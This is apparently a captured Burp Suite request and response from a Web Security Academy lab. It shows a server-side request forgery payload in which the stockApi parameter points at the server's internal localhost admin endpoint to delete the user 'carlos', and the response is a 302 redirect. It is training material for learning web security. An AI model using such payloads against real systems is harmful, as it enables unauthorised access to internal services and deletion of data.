 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd005e042c448782c2887f009000da.web-security-academy.net
3 Cookie: session=TwvaU7ajb5gegiS4S0apGaybYiaBGxoG
4 Content-Length: 54
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd005e042c448782c2887f009000da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd005e042c448782c2887f009000da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=XR5w63ucQbtYqj6I3cmG7qzIZ0saXGSi; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights